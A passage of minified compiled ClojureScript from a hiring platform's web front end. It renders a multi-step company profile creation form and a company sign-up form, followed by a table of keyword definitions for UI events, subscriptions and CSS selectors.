null),"Upload a different logo"],null),$APP.h(f)?new $APP.I(null,3,5,$APP.M,[$APP.ey,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["label","field--invalid"]))],null),f],null):null],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.lC,function(){var g=$APP.y(b);if($APP.h(g))return g;g=$APP.Y(new $APP.I(null,1,5,$APP.M,[z$],null));return $APP.h(g)?g:""}(),new $APP.e(null,8,[$APP.Um,$APP.$x,$APP.Ol,$APP.Y(new $APP.I(null,2,5,$APP.M,[Q$,$APP.bl],null)),$APP.gC,!0,$APP.jx,"company-name-input",$APP.ey,"* Your company name",
$APP.R,"company-profile__header__edit-name",$APP.VB,function(){var g=new $APP.I(null,2,5,$APP.M,[i$,new $APP.e(null,1,[$APP.bl,$APP.y(b)],null)],null);return $APP.U.j?$APP.U.j(g):$APP.U.call(null,g)},$APP.Mx,function(g){return $APP.zh(b,g)}],null)],null)],null)],null)}},Mgd=function(){return function(a){var b=$APP.Y(new $APP.I(null,1,5,$APP.M,[F$],null));return new $APP.I(null,2,5,$APP.M,[Lgd,new $APP.I(null,2,5,$APP.M,[Rdd,new $APP.I(null,2,5,$APP.M,[$APP.PT,new $APP.e(null,7,[$APP.vm,function(){var c=
$APP.y(a);return $APP.h(c)?c:$APP.h(b)?b:""}(),$APP.Ol,$APP.Y(new $APP.I(null,2,5,$APP.M,[Q$,$APP.Jp],null)),$APP.VB,function(){var c=new $APP.I(null,2,5,$APP.M,[i$,new $APP.e(null,1,[$APP.Jp,$APP.y(a)],null)],null);return $APP.U.j?$APP.U.j(c):$APP.U.call(null,c)},$APP.gC,!0,$APP.jx,"company-about-us-area",$APP.BB,"eg WorksHub enables companies to gain access to the right talent in a crowded market. Our smart personalised candidate experience gives users the ability to make better data-driven applications in real-time reducing the time to hire from weeks to days. We are striving to build something amazing! ",
$APP.Mx,function(c){return $APP.B.h(c,b)?$APP.zh(a,null):$APP.zh(a,c)}],null)],null)],null)],null)}},Ogd=function(){return function(a,b,c,f){$APP.Y(new $APP.I(null,1,5,$APP.M,[F$],null));return new $APP.I(null,2,5,$APP.M,[Ngd,new $APP.I(null,2,5,$APP.M,[$APP.JU,new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.I(null,3,5,$APP.M,[$APP.iR,function(){var g=$APP.y(a);return $APP.h(g)?g:$APP.Q.j($APP.Y(new $APP.I(null,1,5,$APP.M,[R$],null)))}(),new $APP.e(null,7,[$APP.Q,"company-profile-new-compay-info--industry",
$APP.fA,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.Q,null,$APP.ey,"--"],null)],null),$APP.Uf($APP.ey,$APP.Y(new $APP.I(null,2,5,$APP.M,[S$,$APP.oO],null)))),$APP.Ol,$APP.Y(new $APP.I(null,2,5,$APP.M,[Q$,$APP.aU],null)),$APP.jx,"company-industry-select",$APP.gC,!0,$APP.ey,"* Select an industry that best describes your company",$APP.Mx,function(g){$APP.zh(a,g);g=new $APP.I(null,2,5,$APP.M,[i$,new $APP.e(null,1,[$APP.aU,$APP.y(a)],null)],null);return $APP.U.j?$APP.U.j(g):$APP.U.call(null,
g)}],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.iR,function(){var g=$APP.y(b);return $APP.h(g)?g:$APP.Q.j($APP.Y(new $APP.I(null,1,5,$APP.M,[T$],null)))}(),new $APP.e(null,7,[$APP.Q,"company-profile-new-compay-info--funding",$APP.fA,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.Q,null,$APP.ey,"--"],null)],null),$APP.Uf($APP.ey,$APP.Y(new $APP.I(null,2,5,$APP.M,[S$,$APP.II],null)))),$APP.Ol,$APP.Y(new $APP.I(null,2,5,$APP.M,[Q$,$APP.bV],null)),$APP.jx,"company-funding-select",$APP.gC,
!0,$APP.ey,"* Select the primary source of funding for your company",$APP.Mx,function(g){$APP.zh(b,g);g=new $APP.I(null,2,5,$APP.M,[i$,new $APP.e(null,1,[$APP.bV,$APP.y(b)],null)],null);return $APP.U.j?$APP.U.j(g):$APP.U.call(null,g)}],null)],null),new $APP.I(null,3,5,$APP.M,[dad,function(){var g=$APP.y(c);return $APP.h(g)?g:$APP.Y(new $APP.I(null,1,5,$APP.M,[U$],null))}(),new $APP.e(null,6,[$APP.Q,"company-profile-new-compay-info--size",$APP.fA,$APP.Dh.h(function(g){return $APP.Yi([$APP.Q,$APP.ey],
[g,$APP.TF.j?$APP.TF.j(g):$APP.TF.call(null,g)])},$APP.tg($APP.Jib)),$APP.ey,"* How many people work for your company?",$APP.Ol,$APP.Y(new $APP.I(null,2,5,$APP.M,[Q$,$APP.Ix],null)),$APP.gC,!0,$APP.Mx,function(g){$APP.zh(c,g);g=new $APP.I(null,2,5,$APP.M,[i$,new $APP.e(null,1,[$APP.Ix,$APP.y(c)],null)],null);return $APP.U.j?$APP.U.j(g):$APP.U.call(null,g)}],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.lC,function(){var g=$APP.y(f);if($APP.h(g))return g;g=$APP.Y(new $APP.I(null,1,5,$APP.M,[V$],null));
return $APP.h(g)?g:""}(),new $APP.e(null,8,[$APP.Q,"company-profile-new-compay-info--founded-year",$APP.Um,$APP.dq,$APP.ey,"* When was your company founded?",$APP.Ol,$APP.Y(new $APP.I(null,2,5,$APP.M,[Q$,$APP.pM],null)),$APP.jx,"company-founded-year-input",$APP.gC,!0,$APP.VB,function(){$APP.Yk($APP.y(f))&&$APP.zh(f,null);var g=new $APP.I(null,2,5,$APP.M,[i$,new $APP.e(null,1,[$APP.pM,$APP.y(f)],null)],null);return $APP.U.j?$APP.U.j(g):$APP.U.call(null,g)},$APP.Mx,function(g){return $APP.h(g)?$APP.zh(f,
g):$APP.zh(f,"")}],null)],null)],null)],null)],null)}},Qgd=function(){var a=$APP.Il?$APP.Il(!0):$APP.Jl.call(null,!0);return function(b,c,f,g){var k=$APP.Y(new $APP.I(null,3,5,$APP.M,[Pgd,b,!0],null));k=$APP.Y(new $APP.I(null,2,5,$APP.M,[zfd,new $APP.e(null,3,[$APP.zI,k,$APP.Ix,20,$APP.Um,b],null)],null));var m=$APP.Y(new $APP.I(null,2,5,$APP.M,[D$,b],null));return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__create-profile-step",["company-profile__create-profile__",
$APP.zj(b)].join("")]))],null),function(){var n=$APP.Y(new $APP.I(null,2,5,$APP.M,[Q$,c],null));return $APP.h(n)?new $APP.I(null,2,5,$APP.M,[$APP.Vtb,n],null):null}(),new $APP.I(null,4,5,$APP.M,[Afd,new $APP.e(null,2,[$APP.AB,function(n){return n.preventDefault()},$APP.jx,["company-",$APP.zj(b),"-tags"].join("")],null),new $APP.I(null,3,5,$APP.M,[$APP.nS,m,new $APP.e(null,7,[$APP.Wl,$APP.Dh.h($APP.hS,k),$APP.HJ,$APP.y(a),$APP.Mx,new $APP.I(null,3,5,$APP.M,[Bfd,b,null],null),$APP.ey,f,$APP.BB,g,$APP.zO,
function(){return $APP.sk.h(a,$APP.Qd)},$APP.kI,function(n){n=new $APP.I(null,4,5,$APP.M,[j$,b,$APP.qE.j(n),$APP.Q.j(n)],null);return $APP.U.j?$APP.U.j(n):$APP.U.call(null,n)}],null)],null),$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[Dfd],null)))?new $APP.I(null,2,5,$APP.M,[Efd,new $APP.I(null,1,5,$APP.M,[$APP.X],null)],null):null],null)],null)}},Rgd=function(){return new $APP.I(null,5,5,$APP.M,[Qgd,$APP.pE,$APP.BU,"* Type to search and apply technologies","e.g. clojure, python, java, aws, heroku, azure, docker etc"],
null)},Sgd=function(){return new $APP.I(null,5,5,$APP.M,[Qgd,$APP.RF,$APP.WU,"* Type to search and apply benefits","e.g. remote working, flexible hours, paid time off, parental leave etc"],null)},Vgd=function(){var a=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),b=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),c=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),f=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),g=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),k=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null);
return function(){return new $APP.I(null,3,5,$APP.M,[zgd,new $APP.I(null,1,5,$APP.M,[Dgd],null),new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.I(null,3,5,$APP.M,[$APP.hU,new $APP.I(null,3,5,$APP.M,[K$,new $APP.I(null,3,5,$APP.M,[W$,new $APP.I(null,3,5,$APP.M,[P$,1,"Check your logo and company name are correct"],null),new $APP.I(null,2,5,$APP.M,[Kgd,a],null)],null),new $APP.I(null,3,5,$APP.M,[W$,new $APP.I(null,3,5,$APP.M,[P$,2,"Tell our community about what you’re building"],null),new $APP.I(null,2,
5,$APP.M,[Mgd,b],null)],null)],null),new $APP.I(null,4,5,$APP.M,[O$,new $APP.I(null,2,5,$APP.M,[$APP.DD,["Hello ",$APP.l.j($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.sQa],null))),", I’ve got some tips to help get your company profile live."].join("")],null),new $APP.I(null,2,5,$APP.M,[$APP.DD,"1 - We’ve displayed what we think is your company logo. If this isn’t correct please upload a new one. This will be displayed in square format so it’s best to use one that is just a graphic and has no text."],
null),new $APP.I(null,2,5,$APP.M,[$APP.DD,"2 - Give us your mission statement. This will be displayed right at the top of your profile so keep it short and sweet."],null)],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.hU,new $APP.I(null,2,5,$APP.M,[K$,new $APP.I(null,3,5,$APP.M,[W$,new $APP.I(null,3,5,$APP.M,[P$,3,"Give us some key information about your company"],null),new $APP.I(null,5,5,$APP.M,[Ogd,c,f,g,k],null)],null)],null),new $APP.I(null,2,5,$APP.M,[O$,new $APP.I(null,2,5,$APP.M,[$APP.DD,
"3 - Select the information that applies to your company."],null)],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.hU,new $APP.I(null,2,5,$APP.M,[K$,new $APP.I(null,3,5,$APP.M,[W$,new $APP.I(null,3,5,$APP.M,[P$,4,"Build your tech stack"],null),new $APP.I(null,1,5,$APP.M,[Rgd],null)],null)],null),new $APP.I(null,2,5,$APP.M,[O$,new $APP.I(null,2,5,$APP.M,[$APP.DD," 4 - Select all the key technologies that you work with. You can add more technical details after your profile is live."],null)],null)],null),
new $APP.I(null,3,5,$APP.M,[$APP.hU,new $APP.I(null,3,5,$APP.M,[K$,new $APP.I(null,3,5,$APP.M,[W$,new $APP.I(null,3,5,$APP.M,[P$,5,"Shout about the best benefits you have"],null),new $APP.I(null,1,5,$APP.M,[Sgd],null)],null),new $APP.I(null,2,5,$APP.M,[W$,new $APP.I(null,3,5,$APP.M,[$APP.mH,new $APP.e(null,4,[$APP.Q,"company-profile-new-create-profile--submit",$APP.R,$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[Tgd],null)))?"button--loading button--inverted":null,$APP.jx,"publish-profile-button",$APP.lx,
function(){var m=new $APP.I(null,2,5,$APP.M,[Ugd,new $APP.e(null,6,[$APP.bl,$APP.y(a),$APP.Jp,$APP.y(b),$APP.aU,$APP.y(c),$APP.bV,$APP.y(f),$APP.Ix,$APP.y(g),$APP.pM,$APP.y(k)],null)],null);return $APP.U.j?$APP.U.j(m):$APP.U.call(null,m)}],null),"Publish your company profile"],null)],null)],null),new $APP.I(null,2,5,$APP.M,[O$,new $APP.I(null,2,5,$APP.M,[$APP.DD,"5 - Great benefits are so important. We’ve supplied some of the most popular ones here, select all that apply. Don’t worry you can go into more detail on these once you’ve published your profile."],
null)],null)],null)],null)],null)}},N$=function N$(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=1<c.length?new $APP.ue(c.slice(1),0,null):null;return N$.da(arguments[0],c)};
N$.da=function(a,b){$APP.E(b,0,null);var c=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),f=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),g=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),k=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),m=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1);return function(){function n(u,w){var x=null;if(1<arguments.length){x=0;for(var A=Array(arguments.length-1);x<A.length;)A[x]=arguments[x+1],++x;x=new $APP.ue(A,0,null)}return t.call(this,u,x)}function t(u,w){w=$APP.E(w,0,null);
if($APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.BD],null))))return null;var x=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.JG],null)),A=$APP.F.h(x,"create-company-form__error");return new $APP.I(null,4,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["pod pod--no-shadow cta-pod",w]))],null),new $APP.I(null,5,5,$APP.M,[$APP.lub,new $APP.I(null,2,5,$APP.M,[$APP.asb,"Hire with us!"],null),new $APP.I(null,2,5,$APP.M,[$APP.Jqb,"Create a free profile page for your company."],null),new $APP.I(null,
2,5,$APP.M,[$APP.arb,new $APP.e(null,2,[$APP.cB,"/images/hiw/company/hiw/hiw4.svg",$APP.fB,""],null)],null),new $APP.I(null,4,5,$APP.M,[$APP.Tqb,"Use this space to connect with our community. Companies with profiles typically get ",new $APP.I(null,2,5,$APP.M,[$APP.tJ,"20%"],null)," more applications!"],null)],null),new $APP.I(null,8,5,$APP.M,[$APP.Frb,new $APP.e(null,2,[$APP.iu,$APP.Lw.da($APP.UOa,$APP.D([$APP.Jw,new $APP.e(null,1,[$APP.du,$APP.zj(u)],null)])),$APP.Up,"post"],null),new $APP.I(null,
2,5,$APP.M,[$APP.Bkb,$APP.Rg.da($APP.D([new $APP.e(null,5,[$APP.ey,"* Your name",$APP.fP,!0,$APP.bl,"create-company-form__user-name",$APP.vm,function(){var C=$APP.y(c);return $APP.h(C)?C:$APP.F.h(x,"create-company-form__user-name")}(),$APP.gC,$APP.Dq(A)],null),new $APP.e(null,1,[$APP.Mx,function(C){return $APP.zh(c,C.target.value)}],null)]))],null),new $APP.I(null,2,5,$APP.M,[$APP.Bkb,$APP.Rg.da($APP.D([new $APP.e(null,5,[$APP.ey,"* Company name",$APP.fP,!0,$APP.bl,"create-company-form__company-name",
$APP.vm,function(){var C=$APP.y(g);return $APP.h(C)?C:$APP.F.h(x,"create-company-form__company-name")}(),$APP.gC,$APP.Dq(A)],null),new $APP.e(null,1,[$APP.Mx,function(C){return $APP.zh(g,C.target.value)}],null)]))],null),new $APP.I(null,2,5,$APP.M,[$APP.Bkb,$APP.Rg.da($APP.D([new $APP.e(null,4,[$APP.ey,"* Your email",$APP.bl,"create-company-form__user-email",$APP.vm,function(){var C=$APP.y(f);return $APP.h(C)?C:$APP.F.h(x,"create-company-form__user-email")}(),$APP.Ol,$APP.h($APP.Dq(A))?$$c(A):null],
null),new $APP.e(null,1,[$APP.Mx,function(C){return $APP.zh(f,C.target.value)}],null)]))],null),new $APP.I(null,3,5,$APP.M,[ead,k,m],null),new $APP.I(null,2,5,$APP.M,[$APP.mu,new $APP.e(null,3,[$APP.Um,"hidden",$APP.bl,"create-company-form__turnstile-token",$APP.vm,$APP.y(k)],null)],null),new $APP.I(null,4,5,$APP.M,[$APP.$qb,$APP.XB,$APP.Qd($APP.y(m)),"Get Started"],null)],null)],null)}n.ma=1;n.qa=function(u){var w=$APP.v(u);u=$APP.ye(u);return t(w,u)};n.da=t;return n}()};N$.ma=1;
N$.qa=function(a){var b=$APP.v(a);a=$APP.ze(a);return this.da(b,a)};
var h$=new $APP.G(a$,"update-company","wh.company.profile.events/update-company",858086939),Gfd=new $APP.G(null,"ul.tags.tags--inline.tags--profile","ul.tags.tags--inline.tags--profile",1548809763),Dfd=new $APP.G(b$,"creating-tag?","wh.company.profile.subs/creating-tag?",664859576),Wgd=new $APP.G(b$,"company-query-loading?","wh.company.profile.subs/company-query-loading?",-909370494),tad=new $APP.G(X$c,"unpublished?","wh.company.jobs.db/unpublished?",-1721176461),kfd=new $APP.G(null,"button.pswp__button.pswp__button--zoom",
"button.pswp__button.pswp__button--zoom",-38289765),F$=new $APP.G(b$,"description","wh.company.profile.subs/description",117796278),Red=new $APP.G(null,"div.company-profile__photos__gallery","div.company-profile__photos__gallery",1025958073),wdd=new $APP.G(null,"button.button.button--inverted.button--small","button.button.button--inverted.button--small",478964143),Ngd=new $APP.G(null,"div.company-profile__create-profile-step.company-profile__create-profile__company-info","div.company-profile__create-profile-step.company-profile__create-profile__company-info",
1718369080),cfd=new $APP.G(null,"div.pswp__container","div.pswp__container",-126857170),igd=new $APP.G(a$,"remove-pending-location","wh.company.profile.events/remove-pending-location",2065953162),Cgd=new $APP.G(null,"div.company-profile__create-profile-carousel__slide","div.company-profile__create-profile-carousel__slide",-686588872),Mbd=new $APP.G(null,"profile_enabled","profile_enabled",1035136079),Xgd=new $APP.G(b$,"stats-item","wh.company.profile.subs/stats-item",-371528452),q$=new $APP.G(null,
"on-editing","on-editing",-534214219),Tdd=new $APP.G(b$,"logo-uploading?","wh.company.profile.subs/logo-uploading?",925730851),Ygd=new $APP.G(b$,"stats","wh.company.profile.subs/stats",387205207),sad=new $APP.G(X$c,"sub-db","wh.company.jobs.db/sub-db",619965062),tfd=new $APP.G(null,"div.pswp__caption","div.pswp__caption",-531230195),v$=new $APP.G(b$,"blogs","wh.company.profile.subs/blogs",-315002343),Kdd=new $APP.G(b$,"show-jobs-link?","wh.company.profile.subs/show-jobs-link?",-1195944870),Yfd=new $APP.G(null,
"div.company-profile__tech-scale__input-wrapper","div.company-profile__tech-scale__input-wrapper",-1406179685),R$=new $APP.G(b$,"industry","wh.company.profile.subs/industry",152026526),jdd=new $APP.G(null,"delete-event","delete-event",790269951),p$=new $APP.G(null,"prompt-before-cancel?","prompt-before-cancel?",-2120546610),Wcd=new $APP.G($APP.ZR,"show-stick?","wh.company.profile.db/show-stick?",-631363440),ied=new $APP.G(b$,"github-orgs","wh.company.profile.subs/github-orgs",-1202125123),Zgd=new $APP.G(Z9,
"company-card","wh.company.articles.subs/company-card",-2110154250),fgd=new $APP.G(null,"div.company-profile__technology__additional-title","div.company-profile__technology__additional-title",-1684620404),C$=new $APP.G(b$,"jobs","wh.company.profile.subs/jobs",157168650),Lfd=new $APP.G(null,"div.company-profile__about-us__company-tags","div.company-profile__about-us__company-tags",158868703),bed=new $APP.G(a$,"delete-video","wh.company.profile.events/delete-video",-894081185),$gd=new $APP.G($9,"sub-db",
"wh.company.jobs.subs/sub-db",963792593),Wdd=new $APP.G(a$,"logo-upload-failure","wh.company.profile.events/logo-upload-failure",1194997254),med=new $APP.G(null,"div.company-profile__github-details__repos","div.company-profile__github-details__repos",1178468776),Qfd=new $APP.G(null,"div.company-profile__tag-display__expander","div.company-profile__tag-display__expander",-226010851),rfd=new $APP.G(null,"button.pswp__button.pswp__button--arrow--left","button.pswp__button.pswp__button--arrow--left",
983762009),ahd=new $APP.G(Y$c,"toggle-unpublished","wh.company.jobs.events/toggle-unpublished",-1238875689),pdd=new $APP.G(null,"on-keyDown","on-keyDown",893393487),bhd=new $APP.G(null,"div.editable--loading","div.editable--loading",-1593405828),chd=new $APP.G($9,"company-slug","wh.company.jobs.subs/company-slug",827196638),H$=new $APP.G(b$,"pending-locations","wh.company.profile.subs/pending-locations",1927699397),Lad=new $APP.G(a$,"add-photo","wh.company.profile.events/add-photo",1574080227),dhd=
new $APP.G(b$,"location-suggestions","wh.company.profile.subs/location-suggestions",-354583057),kdd=new $APP.G(null,"div.video","div.video",-460366487),ehd=new $APP.G(b$,"publishing?","wh.company.profile.subs/publishing?",1999787245),fhd=new $APP.G("wh.company.profile.core","initialize-page-mapping","wh.company.profile.core/initialize-page-mapping",1567547296),pcd=new $APP.G(null,"additional-tech-info","additional-tech-info",1246206547),U$=new $APP.G(b$,"size","wh.company.profile.subs/size",1703682289),
zgd=new $APP.G(null,"div.main.company-profile","div.main.company-profile",548762744),Vdd=new $APP.G(a$,"logo-upload-success","wh.company.profile.events/logo-upload-success",-297048374),ghd=new $APP.G(null,"div.company-profile__company-info__prompt","div.company-profile__company-info__prompt",-1374036055),Odd=new $APP.G(a$,"reset-pending-logo","wh.company.profile.events/reset-pending-logo",-1632196408),Ugd=new $APP.G(a$,"create-new-profile","wh.company.profile.events/create-new-profile",1001950265),
mfd=new $APP.G(null,"div.pswp__preloader__icn","div.pswp__preloader__icn",-844032322),hhd=new $APP.G(a$,"update-location-suggestions","wh.company.profile.events/update-location-suggestions",73170328),ihd=new $APP.G(a$,"set-show-sticky?","wh.company.profile.events/set-show-sticky?",1705425623),jhd=new $APP.G(null,"div.company-articles__grid-list","div.company-articles__grid-list",-680711533),g$=new $APP.G(null,"youtube-id","youtube-id",-43214724),xdd=new $APP.G(null,"span.error","span.error",-283487575),
x$=new $APP.G(b$,"videos","wh.company.profile.subs/videos",-350072364),O$=new $APP.G(null,"div.company-profile__side.split-content__side.is-hidden-mobile","div.company-profile__side.split-content__side.is-hidden-mobile",-70930961),Bdd=new $APP.G(null,"modal?","modal?",2146094679),V$=new $APP.G(b$,"founded-year","wh.company.profile.subs/founded-year",-2063557150),Ifd=new $APP.G(b$,"current-tag-ids","wh.company.profile.subs/current-tag-ids",-1679127633),khd=new $APP.G(a$,"load-photoswipe","wh.company.profile.events/load-photoswipe",
1739158473),$dd=new $APP.G(null,"ul.company-profile__videos__list","ul.company-profile__videos__list",-828004446),Wed=new $APP.G(a$,"photo-upload-start","wh.company.profile.events/photo-upload-start",1246891776),Afd=new $APP.G(null,"form.wh-formx.wh-formx__layout.company-profile__editing-tags","form.wh-formx.wh-formx__layout.company-profile__editing-tags",1144090898),lhd=new $APP.G(null,"profile-views","profile-views",-734479475),qfd=new $APP.G(null,"div.pswp__share-tooltip","div.pswp__share-tooltip",
-1834925015),k$=new $APP.G("location","data","location/data",1626480524),Obd=new $APP.G(a$,"publish-profile-failure","wh.company.profile.events/publish-profile-failure",2035676414),Pad=new $APP.G(a$,"photo-upload-failure","wh.company.profile.events/photo-upload-failure",-684849335),sgd=new $APP.G(null,"section.company-profile__toggle","section.company-profile__toggle",1336620688),Ggd=new $APP.G(null,"h2.subtitle.is-hidden-mobile","h2.subtitle.is-hidden-mobile",403466566),Efd=new $APP.G(null,"div.company-profile__tag-loader",
"div.company-profile__tag-loader",411612332),Qbd=new $APP.G(a$,"publish-profile","wh.company.profile.events/publish-profile",623513461),xbd=new $APP.G(a$,"set-location-suggestions","wh.company.profile.events/set-location-suggestions",-117366653),mhd=new $APP.G($9,"show-unpublished?","wh.company.jobs.subs/show-unpublished?",642093261),nhd=new $APP.G(null,"div.editable__buttons","div.editable__buttons",-1795213480),i$=new $APP.G(a$,"check-field","wh.company.profile.events/check-field",317962116),fed=
new $APP.G(b$,"slug","wh.company.profile.subs/slug",-1662645508),Xfd=new $APP.G(null,"div.company-profile__tech-scale__pips","div.company-profile__tech-scale__pips",1041940666),ohd=new $APP.G(Z9,"state","wh.company.articles.subs/state",-1417548829),yed=new $APP.G(b$,"total-number-of-jobs","wh.company.profile.subs/total-number-of-jobs",-1018833028),Ked=new $APP.G(a$,"delete-photo","wh.company.profile.events/delete-photo",1356263040),Ied=new $APP.G(null,"edit?","edit?",-842131310),Sed=new $APP.G(null,
"div.company-profile__photos__add","div.company-profile__photos__add",367775785),Rdd=new $APP.G(null,"form.form.wh-formx","form.form.wh-formx",1464000917),Wad=new $APP.G(a$,"fetch-video-title-failure","wh.company.profile.events/fetch-video-title-failure",1616293265),sfd=new $APP.G(null,"button.pswp__button.pswp__button--arrow--right","button.pswp__button.pswp__button--arrow--right",-1908670289),vdd=new $APP.G(null,"div.videos__add-video","div.videos__add-video",-880032738),Jed=new $APP.G(null,"div.company-profile__photos__delete",
"div.company-profile__photos__delete",-1638185380),Jfd=new $APP.G(b$,"current-tag-ids--inverted","wh.company.profile.subs/current-tag-ids--inverted",1204007771),ped=new $APP.G(null,"section.company-profile__section--headed","section.company-profile__section--headed",-983592176),jbd=new $APP.G(a$,"update-company-failure","wh.company.profile.events/update-company-failure",513529707),Jgd=new $APP.G(null,"div.company-profile__create-profile__logo","div.company-profile__create-profile__logo",272486323),
Hed=new $APP.G(null,"_fit","_fit",1337440911),phd=new $APP.G(b$,"all-tags","wh.company.profile.subs/all-tags",-347488361),qhd=new $APP.G(b$,"location-search","wh.company.profile.subs/location-search",124188109),Gdd=new $APP.G(null,"div.editable-wrapper","div.editable-wrapper",-286206752),Ddd=new $APP.G(null,"div.editable.editable--editing","div.editable.editable--editing",57250281),bbd=new $APP.G(a$,"fetch-video-title","wh.company.profile.events/fetch-video-title",-2109126699),rhd=new $APP.G(Z9,"company-slug",
"wh.company.articles.subs/company-slug",1321166695),shd=new $APP.G(null,"div.main.company-articles","div.main.company-articles",-139624916),B$=new $APP.G(b$,"repos","wh.company.profile.subs/repos",-1968686729),ogd=new $APP.G(null,"h2.title.company-profile__hww-title","h2.title.company-profile__hww-title",-1932206970),Oed=new $APP.G(null,"simage","simage",-1330463753),thd=new $APP.G($9,"jobs","wh.company.jobs.subs/jobs",349722867),dgd=new $APP.G(null,"div.company-profile__tech-scales","div.company-profile__tech-scales",
-1169044155),j$=new $APP.G(a$,"toggle-selected-tag-id","wh.company.profile.events/toggle-selected-tag-id",-995944798),zed=new $APP.G(null,"h2.title.company-profile__jobs-title","h2.title.company-profile__jobs-title",2111541984),Ted=new $APP.G(b$,"photo-uploading?","wh.company.profile.subs/photo-uploading?",1564251829),abd=new $APP.G(a$,"add-video-failure","wh.company.profile.events/add-video-failure",-357092086),uhd=new $APP.G($9,"jobs-raw","wh.company.jobs.subs/jobs-raw",194140887),vhd=new $APP.G(null,
"DESC","DESC",570638684),ged=new $APP.G(null,"div.column.is-half","div.column.is-half",1599821405),Abd=new $APP.G(a$,"fetch-place-details-success","wh.company.profile.events/fetch-place-details-success",916810443),whd=new $APP.G($9,"company-card","wh.company.jobs.subs/company-card",1606947699),qed=new $APP.G(null,"h2.title.company-profile__issues-title","h2.title.company-profile__issues-title",1412295496),Bfd=new $APP.G(a$,"set-tag-search","wh.company.profile.events/set-tag-search",703504132),Ped=
new $APP.G(null,"section.compan-profile__photos","section.compan-profile__photos",1020292516),S$=new $APP.G(b$,"all-tags-of-type","wh.company.profile.subs/all-tags-of-type",1228273035),u$=new $APP.G(b$,"how-we-work","wh.company.profile.subs/how-we-work",354851208),rbd=new $APP.G(a$,"create-new-tag-success","wh.company.profile.events/create-new-tag-success",-1530873900),jfd=new $APP.G(null,"button.pswp__button.pswp__button--fs","button.pswp__button.pswp__button--fs",-479010560),w$=new $APP.G(b$,"images",
"wh.company.profile.subs/images",1160792354),Zfd=new $APP.G(null,"div.company-profile__tech-scale__scale-labels","div.company-profile__tech-scale__scale-labels",-408460898),Dbd=new $APP.G($APP.ZR,"current-locations","wh.company.profile.db/current-locations",-907739753),xhd=new $APP.G(a$,"reset-location-search","wh.company.profile.events/reset-location-search",1957259122),yhd=new $APP.G($9,"company","wh.company.jobs.subs/company",-518306174),Oad=new $APP.G(a$,"add-photo-success","wh.company.profile.events/add-photo-success",
263728992),Ufd=new $APP.G(null,"force-show?","force-show?",486937785),T$=new $APP.G(b$,"funding","wh.company.profile.subs/funding",-864453102),hfd=new $APP.G(null,"button.pswp__button.pswp__button--close","button.pswp__button.pswp__button--close",-979514797),ddd=new $APP.G(null,"data-tip","data-tip",-581061709),Fdd=new $APP.G(null,"button.button.button--tiny.button--inverted","button.button.button--tiny.button--inverted",-394183024),E$=new $APP.G(b$,"tags","wh.company.profile.subs/tags",1166413115),
zhd=new $APP.G(Z9,"page-number","wh.company.articles.subs/page-number",-1692637778),Hgd=new $APP.G(null,"h2.subtitle.is-hidden-desktop","h2.subtitle.is-hidden-desktop",1376387935),bfd=new $APP.G(null,"div.pswp__scroll-wrap","div.pswp__scroll-wrap",1877488723),Ahd=new $APP.G(b$,"pending-locations--raw","wh.company.profile.subs/pending-locations--raw",1885143378),nfd=new $APP.G(null,"div.pswp__preloader__cut","div.pswp__preloader__cut",1843580006),Sbd=new $APP.G(null,"publish_profile","publish_profile",
1930836926),sed=new $APP.G(null,"div.company-profile__banner-cta","div.company-profile__banner-cta",-1131516162),Yad=new $APP.G(a$,"update-video","wh.company.profile.events/update-video",-799929568),eed=new $APP.G(null,"section.company-profile__blogs","section.company-profile__blogs",465643871),z$=new $APP.G(b$,"name","wh.company.profile.subs/name",-910477213),Edd=new $APP.G(null,"div.editable--save-cancel-buttons","div.editable--save-cancel-buttons",-1252666472),zfd=new $APP.G(b$,"matching-tags",
"wh.company.profile.subs/matching-tags",-1869104270),Bhd=new $APP.G($9,"total-number-of-jobs","wh.company.jobs.subs/total-number-of-jobs",1857796707),Cdd=new $APP.G(null,"div.editable","div.editable",-1388461587),Ued=new $APP.G(null,"div.company-profile__photos__add--loading","div.company-profile__photos__add--loading",1400843908),tdd=new $APP.G(null,"div.videos","div.videos",-932310636),Chd=new $APP.G(Z9,"company","wh.company.articles.subs/company",1168609035),ofd=new $APP.G(null,"div.pswp__preloader__donut",
"div.pswp__preloader__donut",1396225650),Dhd=new $APP.G(a$,"select-location","wh.company.profile.events/select-location",-561407858),kgd=new $APP.G(b$,"current-locations","wh.company.profile.subs/current-locations",732586124),edd=new $APP.G(null,"data-for","data-for",-246468154),Bgd=new $APP.G(null,"div.company-profile__create-profile-carousel","div.company-profile__create-profile-carousel",-1047394755),ifd=new $APP.G(null,"button.pswp__button.pswp__button--share","button.pswp__button.pswp__button--share",
